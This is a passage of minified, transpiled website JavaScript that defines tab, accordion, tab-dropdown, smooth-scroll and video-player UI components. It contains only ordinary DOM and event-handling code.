e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== J(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === J(r) ? r : String(r)), i ); } var r; } var ee = (function () { function e() { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.eventsListeners = {}), (this.currentIndex = 0), (this.activeNav = null), (this.activePanel = null); } var t, n; return ( (t = e), (n = [ { key: "bindFunctions", value: function () { this.tabNavClick = this.tabNavClick.bind(this); }, }, { key: "bindTabNavEvent", value: function () { var e = this; e.items.forEach(function (t) { t.addEventListener("click", e.tabNavClick, { passive: !0 }); }); }, }, { key: "unbindTabNavEvent", value: function () { var e = this; e.items.forEach(function (t) { t.removeEventListener("click", e.tabNavClick); }); }, }, { key: "tabNavClick", value: function (e) { var t = this, n = e.currentTarget; t.activeNav = e.currentTarget; var i = n .closest(t.config.wrapper) .querySelectorAll(t.config.selectors.nav), r = t.getNavTabID(n); t.clearActiveClass(i, "nav"), t.setActiveClass(n, "nav"), t.tabPanelChange(r); }, }, { key: "tabPanelChange", value: function (e) { var t = this; if (void 0 !== e) { var n = "".concat(t.config.data, "-").concat(e), i = document.querySelector("#".concat(n)); t.activePanel = i; var r = i .closest(t.config.wrapper) .querySelectorAll(t.config.selectors.panel); void 0 !== i && ((t.currentIndex = e), t.clearActiveClass(r, "panel"), t.setActiveClass(i, "panel"), t.emit("tabsChange")); } }, }, { key: "getNavTabID", value: function (e) { return e.getAttribute(this.config.data); }, }, { key: "clearActiveClass", value: function (e, t) { var n = this; e.forEach(function (e) { e.classList.remove(n.config.classes.active), "panel" === t && e.setAttribute("aria-hidden", !0), "nav" === t && e.setAttribute("aria-selected", !1); }); }, }, { key: "setActiveClass", value: function (e, t) { e.classList.add(this.config.classes.active), "panel" === t && e.setAttribute("aria-hidden", !1), "nav" === t && e.setAttribute("aria-selected", !0); }, }, { key: "setFirstActive", value: function () { var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0, t = this, n = t.items[e], i = n .closest(t.config.wrapper) .querySelectorAll(t.config.selectors.nav), r = t.getNavTabID(n); t.clearActiveClass(i, "nav"), t.setActiveClass(n, "nav"), t.tabPanelChange(r); }, }, { key: "on", value: function (e, t) { var n = this; "function" == typeof t && e.split(" ").forEach(function (e, i) { n.eventsListeners[e] || (n.eventsListeners[e] = []), n.eventsListeners[e].push(t); }); }, }, { key: "off", value: function (e, t) { var n = this; n.eventsListeners && e.split(" ").forEach(function (e) { void 0 === t ? (n.eventsListeners[e] = []) : n.eventsListeners[e] && n.eventsListeners[e].forEach(function (i, r) { i === t && n.eventsListeners[e].splice(r, 1); }); }); }, }, { key: "emit", value: function () { var e, t, n, i = this; if (!i.eventsListeners) return i; for ( var r = arguments.length, o = new Array(r), a = 0; a < r; a++ ) o[a] = arguments[a]; "string" == typeof o[0] || Array.isArray(o[0]) ? ((e = o[0]), (t = o.slice(1, o.length)), (n = i)) : ((e = o[0].events), (t = o[0].data), (n = o[0].context || i)), t.unshift(n), (Array.isArray(e) ? e : e.split(" ")).forEach(function (e) { i.eventsListeners && i.eventsListeners[e] && i.eventsListeners[e].forEach(function (e) { e.apply(n, t); }); }); }, }, ]), n && Z(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(), te = ee; function ne(e) { return ( (ne = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), ne(e) ); } function ie(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== ne(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== ne(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === ne(r) ? r : String(r)), i ); } var r; } function re() { return ( (re = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, n) { var i = (function (e, t) { for ( ; !Object.prototype.hasOwnProperty.call(e, t) && null !== (e = ae(e)); ); return e; })(e, t); if (i) { var r = Object.getOwnPropertyDescriptor(i, t); return r.get ? r.get.call(arguments.length < 3 ? e : n) : r.value; } }), re.apply(this, arguments) ); } function oe(e, t) { return ( (oe = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (e, t) { return (e.__proto__ = t), e; }), oe(e, t) ); } function ae(e) { return ( (ae = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (e) { return e.__proto__ || Object.getPrototypeOf(e); }), ae(e) ); } var se = (function (e) { !(function (e, t) { if ("function" != typeof t && null !== t) throw new TypeError( "Super expression must either be null or a function" ); (e.prototype = Object.create(t && t.prototype, { constructor: { value: e, writable: !0, configurable: !0 }, })), Object.defineProperty(e, "prototype", { writable: !1 }), t && oe(e, t); })(s, e); var t, n, r, o, a = ((r = s), (o = (function () { if ("undefined" == typeof Reflect || !Reflect.construct) return !1; if (Reflect.construct.sham) return !1; if ("function" == typeof Proxy) return !0; try { return ( Boolean.prototype.valueOf.call( Reflect.construct(Boolean, [], function () {}) ), !0 ); } catch (e) { return !1; } })()), function () { var e, t = ae(r); if (o) { var n = ae(this).constructor; e = Reflect.construct(t, arguments, n); } else e = t.apply(this, arguments); return (function (e, t) { if (t && ("object" === ne(t) || "function" == typeof t)) return t; if (void 0 !== t) throw new TypeError( "Derived constructors may only return object or undefined" ); return (function (e) { if (void 0 === e) throw new ReferenceError( "this hasn't been initialised - super() hasn't been called" ); return e; })(e); })(this, e); }); function s(e) { var t; return ( (function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, s), ((t = a.call(this)).defaults = { wrapper: ".js-tabs-wrapper", selectors: { nav: ".js-tabs-nav-item", panel: ".js-tabs-panel" }, classes: { active: "is-active" }, data: "data-tab", }), (t.config = i(t.defaults, e)), (t.selector = "" .concat(t.config.wrapper, " ") .concat(t.config.selectors.nav)), (t.items = document.querySelectorAll(t.selector)), t.init(), t ); } return ( (t = s), (n = [ { key: "init", value: function () { re(ae(s.prototype), "bindFunctions", this).call(this), re(ae(s.prototype), "bindTabNavEvent", this).call(this); }, }, ]) && ie(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), s ); })(te), ce = se; function le(e) { return ( (le = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), le(e) ); } function ue(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== le(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== le(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === le(r) ? r : String(r)), i ); } var r; } var de = (function () { function e(t) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.tabaccID = "#js-tab-acc"), (this.tabaccSelector = ".js-tabs-to-acc-wrapper"), (this.tabaccItems = document.querySelectorAll(this.tabaccSelector)), (this.tabOptions = { wrapper: ".js-tabs-wrapper", selectors: { nav: ".js-tabs-nav-item", panel: ".js-tabs-panel" }, }), (this.accordionOptions = { selectors: { item: ".js-tabs-panel", trigger: ".js-tabs-label", content: ".js-ta-content", }, opt: { close: !0, expand: !0 }, classes: { display: "flex" }, animation: { content: !0 }, }), (this.isMobile = !1), (this.isDesktop = !1), this.accordionInstance, this.tabInstance, void 0 !== t && (this.tabaccID = t), this.init(); } var n, i; return ( (n = e), (i = [ { key: "init", value: function () { var e = this; window.innerWidth < 1025 ? (this.isMobile = !0) : (this.isDesktop = !0), e.isMobile && e.buildAccordion(), e.isDesktop && e.buildTab(), window.addEventListener("resize", function () { e.throttleScroll(); }), (this.throttleScroll = t(function () { e.buildTabAccordion(); }, 150)), e.buildTabAccordion(); }, }, { key: "buildTabAccordion", value: function () { var e = this; window.innerWidth < 1025 ? e.isMobile || (void 0 !== e.tabInstance && (e.tabInstance.unbindTabNavEvent(), (e.tabInstance = void 0)), e.buildAccordion(), (e.isDesktop = !1), (e.isMobile = !0)) : e.isDesktop || (void 0 !== e.accordionInstance && (e.accordionInstance.accordionUnbindEvents(), (e.accordionInstance = void 0)), e.buildTab(), (e.isMobile = !1), (e.isDesktop = !0)); }, }, { key: "buildAccordion", value: function () { this.accordionInstance = new X( this.tabaccID, this.accordionOptions ); }, }, { key: "buildTab", value: function () { (this.tabOptions.wrapper = this.tabaccID), (this.tabInstance = new ce(this.tabOptions)), this.tabInstance.setFirstActive(); }, }, ]) && ue(n.prototype, i), Object.defineProperty(n, "prototype", { writable: !1 }), e ); })(), fe = document.querySelectorAll(".js-tabs-to-acc-wrapper"); function pe(e) { return ( (pe = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), pe(e) ); } function ve(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== pe(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== pe(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === pe(r) ? r : String(r)), i ); } var r; } var be = (function () { function e() { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.config = { selector: ".js-tabs-panel", navigation: ".js-tabs-nav", tabs: { container: ".l-tabs__panel" }, accordion: { label: ".l-tabs__label", content: ".l-tabs__content", }, nav: { item: ".c-tabs-nav__link" }, }), (this.selector = "" .concat(this.config.navigation, " ") .concat(this.config.nav.item)), (this.items = document.querySelectorAll(this.selector)), (this.keys = { end: 35, home: 36, left: 37, up: 38, right: 39, down: 40, delete: 46, enter: 13, space: 32, }), (this.keysDirection = { 37: -1, 38: -1, 39: 1, 40: 1 }), this.init(); } var t, n; return ( (t = e), (n = [{ key: "init", value: function () {} }]) && ve(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), e ); })(), ye = n(311); Math.easeInOutCubic = function (e, t, n, i) { return (e /= i / 2) < 1 ? (n / 2) * e * e * e + t : (n / 2) * ((e -= 2) * e * e + 2) + t; }; var me = function (e, t, n, i) { return (e /= i / 2) < 1 ? (n / 2) * e * e * e * e + t : (-n / 2) * ((e -= 2) * e * e * e - 2) + t; }; function ge(e) { return ( (ge = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), ge(e) ); } function he(e) { return ( (function (e) { if (Array.isArray(e)) return we(e); })(e) || (function (e) { if ( ("undefined" != typeof Symbol && null != e[Symbol.iterator]) || null != e["@@iterator"] ) return Array.from(e); })(e) || (function (e, t) { if (e) { if ("string" == typeof e) return we(e, t); var n = Object.prototype.toString.call(e).slice(8, -1); return ( "Object" === n && e.constructor && (n = e.constructor.name), "Map" === n || "Set" === n ? Array.from(e) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? we(e, t) : void 0 ); } })(e) || (function () { throw new TypeError( "Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method." ); })() ); } function we(e, t) { (null == t || t > e.length) && (t = e.length); for (var n = 0, i = new Array(t); n < t; n++) i[n] = e[n]; return i; } function Se(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== ge(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== ge(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === ge(r) ? r : String(r)), i ); } var r; } var Ae = (function () { function e(t) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.scroll = {}), (this.selector = ".js-tabs-nav .c-tabs-nav__link"), (this.mobileSelector = ".js-tabs-panel .l-tabs__label"), (this.items = document.querySelectorAll(this.selector)), (this.itemsMobile = document.querySelectorAll(this.mobileSelector)), (this.aos = t), this.init(); } var n, i; return ( (n = e), (i = [ { key: "init", value: function () { var e = this; (e.bindChangeTab = this.changeTab.bind(this)), (e.bindChangeSlide = this.changeSlide.bind(this)), (e.bindScrollAccordion = this.scrollAccordion.bind(this)), (e.bindResizeAccordion = this.resizeAccordion.bind(this)), he(e.items).forEach(function (t) { t.addEventListener("click", e.bindChangeTab); }), he(e.itemsMobile).forEach(function (t) { t.addEventListener("click", e.bindChangeSlide); }), window.addEventListener("resize", function () { n(); }); var n = t(function () { e.bindResizeAccordion(); }, 250); t(function () { e.bindScrollAccordion(); }, 150), e.bindResizeAccordion(); }, }, { key: "changeTab", value: function (e) { e.preventDefault(); var t = e.currentTarget, n = t.getAttribute("aria-controls"), i = (t.closest(".c-tabs-nav__item"), t .closest(".js-tabs-nav") .querySelectorAll(".c-tabs-nav__link")); t.classList.contains("is-active") || (i.forEach(function (e, t) { e.classList.remove("is-active"), e.setAttribute("aria-selected", "false"); }), t.classList.add("is-active"), t.setAttribute("aria-selected", "true")); var r = document.querySelectorAll( ".js-tabs-panel .l-tabs__panel" ); r.forEach(function (e, t) { e.classList.remove("is-active", "is-current"), e.setAttribute("aria-hidden", "true"); }), r.forEach(function (e, t) { e.getAttribute("id") === n && (e.classList.add("is-active", "is-current"), e.setAttribute("aria-hidden", "false")); }); }, }, { key: "changeSlide", value: function (e) { e.preventDefault(); var t, n, i, r, o, a, s, u, d, f = e.currentTarget.closest(".l-tabs__panel"), p = f.querySelector(".l-tabs__content"); if ( (document .querySelectorAll(".js-tabs-panel .l-tabs__panel") .forEach(function (e, t) { e === f ? f.classList.contains("is-current") || f.classList.add("is-current") : e.classList.remove("is-current"); }), f.classList.contains("is-active")) ) { var v = p.offsetTop, b = window.pageYOffset || document.documentElement.scrollTop, y = p.offsetTop - 99; b > v - 50 && ((n = void 0 !== (t = { to: y, duration: 200, easing: me }).element ? t.element : window), (i = t.to), (r = void 0 !== t.duration ? t.duration : 250), (o = void 0 !== t.callback ? t.callback : null), (a = void 0 !== t.easing ? t.easing : Math.easeInOutCubic), (s = n !== window ? n.scrollTop : (window.pageYOffset || document.documentElement.scrollTop) - (document.documentElement.clientTop || 0)), (u = i - s), (d = 0), (function e() { d += 16; var t = r ? a(d, s, u, r) : i; n.scrollTo(0, t), d < r ? setTimeout(e, 16) : o && o(); })()), c(p), f.classList.remove("is-active"), f.classList.remove("is-current"); } else l(p, { display: "flex" }), f.classList.add("is-active"); }, }, { key: "scrollAccordion", value: function () { window.innerWidth; var e = [], t = document.querySelectorAll( ".js-tabs-panel .l-tabs__content" ); t.forEach(function (t, n) { var i, r, o, a, s, c, l; t.closest(".l-tabs__panel").classList.contains("is-active") && ((i = t), (r = window.scrollY || window.pageYOffset), (o = i.getBoundingClientRect().top + r), (a = r), (s = r + window.innerHeight), (c = o), (((l = o + i.clientHeight) >= a && l <= s) || (c <= s && c >= a)) && e.push(n)); }), e.length > 0 && t.forEach(function (t, n) { var i = t.closest(".l-tabs__panel"); e[0] === n ? i.classList.contains("is-current") || i.classList.add("is-current") : i.classList.remove("is-current"); }); }, }, { key: "resizeAccordion", value: function () { if (window.innerWidth > 1024) { var e = document.querySelectorAll( ".js-tabs-panel .l-tabs__content" ), t = 0; e.forEach(function (e, n) { var i = e.closest(".l-tabs__panel"); i.classList.contains("is-current") && (t = n), i.classList.remove("is-active"), (e.style.display = ""); }), e.length > 0 && e[t].closest(".l-tabs__panel").classList.add("is-active"); var n = document.querySelectorAll( ".js-tabs-nav .c-tabs-nav__link" ); n.forEach(function (e, t) { e.classList.remove("is-active"); }), n.length > 0 && n[t].classList.add("is-active"), window.removeEventListener( "scroll", this.bindScrollAccordion ); } else window.addEventListener("scroll", this.bindScrollAccordion); }, }, ]) && Se(n.prototype, i), Object.defineProperty(n, "prototype", { writable: !1 }), e ); })(); function ke(e) { return ( (ke = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), ke(e) ); } function Le(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== ke(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== ke(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === ke(r) ? r : String(r)), i ); } var r; } function je() { return ( (je = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, n) { var i = (function (e, t) { for ( ; !Object.prototype.hasOwnProperty.call(e, t) && null !== (e = xe(e)); ); return e; })(e, t); if (i) { var r = Object.getOwnPropertyDescriptor(i, t); return r.get ? r.get.call(arguments.length < 3 ? e : n) : r.value; } }), je.apply(this, arguments) ); } function Ee(e, t) { return ( (Ee = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (e, t) { return (e.__proto__ = t), e; }), Ee(e, t) ); } function xe(e) { return ( (xe = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (e) { return e.__proto__ || Object.getPrototypeOf(e); }), xe(e) ); } var Oe = (function (e) { !(function (e, t) { if ("function" != typeof t && null !== t) throw new TypeError( "Super expression must either be null or a function" ); (e.prototype = Object.create(t && t.prototype, { constructor: { value: e, writable: !0, configurable: !0 }, })), Object.defineProperty(e, "prototype", { writable: !1 }), t && Ee(e, t); })(s, e); var t, n, r, o, a = ((r = s), (o = (function () { if ("undefined" == typeof Reflect || !Reflect.construct) return !1; if (Reflect.construct.sham) return !1; if ("function" == typeof Proxy) return !0; try { return ( Boolean.prototype.valueOf.call( Reflect.construct(Boolean, [], function () {}) ), !0 ); } catch (e) { return !1; } })()), function () { var e, t = xe(r); if (o) { var n = xe(this).constructor; e = Reflect.construct(t, arguments, n); } else e = t.apply(this, arguments); return (function (e, t) { if (t && ("object" === ke(t) || "function" == typeof t)) return t; if (void 0 !== t) throw new TypeError( "Derived constructors may only return object or undefined" ); return (function (e) { if (void 0 === e) throw new ReferenceError( "this hasn't been initialised - super() hasn't been called" ); return e; })(e); })(this, e); }); function s(e) { var t; return ( (function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, s), ((t = a.call(this)).defaults = { wrapper: ".js-tabsDrop-wrapper", selectors: { dropdown: ".js-tabs-dropdown", panel: ".js-tabs-panel", }, classes: { active: "is-active" }, data: "data-tab", }), (t.config = i(t.defaults, e)), (t.selectorDropdown = "" .concat(t.config.wrapper, " ") .concat(t.config.selectors.dropdown)), (t.itemsDropdown = document.querySelectorAll(t.selectorDropdown)), t.init(), t ); } return ( (t = s), (n = [ { key: "init", value: function () { this.bindFunctions(), this.bindTabsDropdownEvent(); }, }, { key: "bindFunctions", value: function () { this.tabDropdownChange = this.tabDropdownChange.bind(this); }, }, { key: "bindTabsDropdownEvent", value: function () { var e = this; e.itemsDropdown.forEach(function (t) { t.addEventListener("change", e.tabDropdownChange); }); }, }, { key: "tabDropdownChange", value: function (e) { for ( var t = e.currentTarget, n = t.value, i = t.options.selectedIndex, r = 0; r < t.options.length; r += 1 ) t.options[r].removeAttribute("selected"); t.options[i].setAttribute("selected", "selected"), je(xe(s.prototype), "tabPanelChange", this).call(this, n); }, }, { key: "unbindTabsDropdownEvent", value: function () { var e = this; e.itemsDropdown.forEach(function (t) { t.removeEventListener("change", e.tabDropdownChange); }); }, }, ]) && Le(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), s ); })(te), Pe = Oe; function Te(e) { return ( (Te = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), Te(e) ); } function Ce(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== Te(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== Te(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === Te(r) ? r : String(r)), i ); } var r; } function _e() { return ( (_e = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, n) { var i = (function (e, t) { for ( ; !Object.prototype.hasOwnProperty.call(e, t) && null !== (e = qe(e)); ); return e; })(e, t); if (i) { var r = Object.getOwnPropertyDescriptor(i, t); return r.get ? r.get.call(arguments.length < 3 ? e : n) : r.value; } }), _e.apply(this, arguments) ); } function Ie(e, t) { return ( (Ie = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (e, t) { return (e.__proto__ = t), e; }), Ie(e, t) ); } function qe(e) { return ( (qe = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (e) { return e.__proto__ || Object.getPrototypeOf(e); }), qe(e) ); } var De = (function (e) { !(function (e, t) { if ("function" != typeof t && null !== t) throw new TypeError( "Super expression must either be null or a function" ); (e.prototype = Object.create(t && t.prototype, { constructor: { value: e, writable: !0, configurable: !0 }, })), Object.defineProperty(e, "prototype", { writable: !1 }), t && Ie(e, t); })(s, e); var t, n, r, o, a = ((r = s), (o = (function () { if ("undefined" == typeof Reflect || !Reflect.construct) return !1; if (Reflect.construct.sham) return !1; if ("function" == typeof Proxy) return !0; try { return ( Boolean.prototype.valueOf.call( Reflect.construct(Boolean, [], function () {}) ), !0 ); } catch (e) { return !1; } })()), function () { var e, t = qe(r); if (o) { var n = qe(this).constructor; e = Reflect.construct(t, arguments, n); } else e = t.apply(this, arguments); return (function (e, t) { if (t && ("object" === Te(t) || "function" == typeof t)) return t; if (void 0 !== t) throw new TypeError( "Derived constructors may only return object or undefined" ); return (function (e) { if (void 0 === e) throw new ReferenceError( "this hasn't been initialised - super() hasn't been called" ); return e; })(e); })(this, e); }); function s(e) { var t; return ( (function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, s), ((t = a.call(this)).defaults = { wrapper: ".js-tabsTabDrop-wrapper", selectors: { nav: ".js-tabs-nav-item", dropdown: ".js-tabs-dropdown", panel: ".js-tabs-panel", }, classes: { active: "is-active" }, data: "data-tab", }), (t.config = i(t.defaults, e)), (t.selectorTabs = "" .concat(t.config.wrapper, " ") .concat(t.config.selectors.nav)), (t.selectorDropdown = "" .concat(t.config.wrapper, " ") .concat(t.config.selectors.dropdown)), (t.items = document.querySelectorAll(t.selectorTabs)), (t.itemsDropdown = document.querySelectorAll(t.selectorDropdown)), t.initTabsDropdown(), t ); } return ( (t = s), (n = [ { key: "initTabsDropdown", value: function () { this.bindFunctions(), this.bindTabNavEv(), this.bindTabsDropdownEvent(); }, }, { key: "bindFunctions", value: function () { (this.tabDropdownChange = this.tabDropdownChange.bind(this)), (this.tabNavClick = this.tabNavClick.bind(this)); }, }, { key: "bindTabsDropdownEvent", value: function () { var e = this; e.itemsDropdown.forEach(function (t) { t.addEventListener("change", e.tabDropdownChange); }); }, }, { key: "bindTabNavEv", value: function () { var e = this; e.items.forEach(function (t) { t.addEventListener("click", e.tabNavClick, { passive: !0 }); }); }, }, { key: "tabNavClick", value: function (e) { for ( var t, n = this, i = e.currentTarget, r = _e(qe(s.prototype), "getNavTabID", this).call(this, i), o = i .closest(n.config.wrapper) .querySelector(n.config.selectors.dropdown), a = 0; a < o.options.length; a += 1 ) o.options[a].value === r && (t = a); n.updateTabNav(i), n.updateDropdown(o, t), _e(qe(s.prototype), "tabPanelChange", this).call(this, r); }, }, { key: "tabDropdownChange", value: function (e) { var t = this, n = e.currentTarget, i = n.options.selectedIndex, r = n.value, o = document.querySelector( "[".concat(t.config.data, "='").concat(r, "']") ); t.updateDropdown(n, i), t.updateTabNav(o), _e(qe(s.prototype), "tabPanelChange", this).call(this, r); }, }, { key: "updateDropdown", value: function (e, t) { for (var n = e, i = t, r = 0; r < n.options.length; r += 1) n.options[r].removeAttribute("selected"); n.options[i].setAttribute("selected", "selected"), (n.options.selectedIndex = i); }, }, { key: "updateTabNav", value: function (e) { var t = this, n = e; t.activeNav = e; var i = n .closest(t.config.wrapper) .querySelectorAll(t.config.selectors.nav); _e(qe(s.prototype), "clearActiveClass", this).call( this, i, "nav" ), _e(qe(s.prototype), "setActiveClass", this).call( this, n, "nav" ); }, }, { key: "unbindTabsDropEvents", value: function () { var e = this, t = e.itemsDropdown; e.items.forEach(function (t) { t.removeEventListener("click", e.tabNavClick); }), t.forEach(function (t) { t.removeEventListener("change", e.tabDropdownChange); }); }, }, ]) && Ce(t.prototype, n), Object.defineProperty(t, "prototype", { writable: !1 }), s ); })(te), Me = De; function Ne(e) { return ( (Ne = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) { return typeof e; } : function (e) { return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e; }), Ne(e) ); } function Be(e, t) { (null == t || t > e.length) && (t = e.length); for (var n = 0, i = new Array(t); n < t; n++) i[n] = e[n]; return i; } function Ve(e, t) { for (var n = 0; n < t.length; n++) { var i = t[n]; (i.enumerable = i.enumerable || !1), (i.configurable = !0), "value" in i && (i.writable = !0), Object.defineProperty( e, (void 0, (r = (function (e, t) { if ("object" !== Ne(e) || null === e) return e; var n = e[Symbol.toPrimitive]; if (void 0 !== n) { var i = n.call(e, "string"); if ("object" !== Ne(i)) return i; throw new TypeError( "@@toPrimitive must return a primitive value." ); } return String(e); })(i.key)), "symbol" === Ne(r) ? r : String(r)), i ); } var r; } var Re = (function () { function e(t) { !(function (e, t) { if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function"); })(this, e), (this.defaults = { selector: ".js-video-init", wrapper: "js-video-wrap", buttons: { play: ".btn-play", mute: ".btn-mute", close: ".btn-close", }, classes: { pause: "is-pause", playing: "is-playing", sound: "is-sound", mute: "is-muted", parentPlay: "is-video-playing", parentPause: "is-video-paused", triggerAutoplay: "js-trigger-autoplay", }, controls: !1, }), (this.config = i(this.defaults, t)), (this.items = document.querySelectorAll(this.config.selector)), this.init(); } var t, n; return ( (t = e), (n = [ { key: "init", value: function () { var e, t = this; (t.bindTogglePlay = this.togglePlay.bind(this)), (t.bindToggleMute = this.toggleMute.bind(this)), (t.bindEndedVideo = this.endedVideo.bind(this)), ((e = t.items), (function (e) { if (Array.isArray(e)) return Be(e); })(e) || (function (e) { if ( ("undefined" != typeof Symbol && null != e[Symbol.iterator]) || null != e["@@iterator"] ) return Array.from(e); })(e) || (function (e, t) { if (e) { if ("string" == typeof e) return Be(e, t); var n = Object.prototype.toString.call(e).slice(8, -1); return ( "Object" === n && e.constructor && (n = e.constructor.name), "Map" === n || "Set" === n ? Array.from(e) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? Be(e, t) : void 0 ); } })(e) || (function () { throw new TypeError( "Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method." ); })()).forEach(function (e) { t.config.controls || (e.controls = !1); var n = e.parentElement; n.classList.add(t.config.wrapper); var i = n.querySelector(t.config.buttons.play), r = n.querySelector(t.config.buttons.mute); i && i.addEventListener("click", t.bindTogglePlay), r && r.addEventListener("click", t.bindToggleMute), e.addEventListener("ended", t.bindEndedVideo, !1), e.classList.contains(t.config.classes.triggerAutoplay) && t.startPlay(e); }); }, }, { key: "endedVideo", value: function (e) { var t = this, n = e.currentTarget, i = n.closest("." + t.config.wrapper), r = i.querySelector(t.config.buttons.play); n.pause(), (n.currentTime = 0), r.classList.add(t.config.classes.pause), r.classList.remove(t.config.classes.playing), i.classList.remove(t.config.classes.parentPlay); }, }, { key: "togglePlay", value: function (e) { var t = this, n = e.currentTarget, i = n.closest("." + t.config.wrapper), r = i.querySelector(t.config.selector); r.paused || r.ended ? (n.classList.add(t.config.classes.playing), i.classList.add(t.config.classes.parentPlay), i.classList.remove(t.config.classes.parentPause), n.classList.remove(t.config.classes.pause), r.play()) : (n.classList.add(t.config.classes.pause), i.classList.add(t.config.classes.parentPause), i.classList.remove(t.config.classes.parentPlay), n.classList.remove(t.config.classes.playing), r.pause()); }, }, { key: "toggleMute", value: function (e) { var t = this, n = e.currentTarget, i = n .closest("." + t.config.wrapper) .querySelector(t.config.selector); (i.muted = !i.muted), i.muted ? (n.classList.add(t.config.classes.mute), n.classList.remove(t.config.classes.sound)) : (n.classList.add(t.config.classes.sound), n.classList.remove(t.config.classes.mute)); }, }, { key: 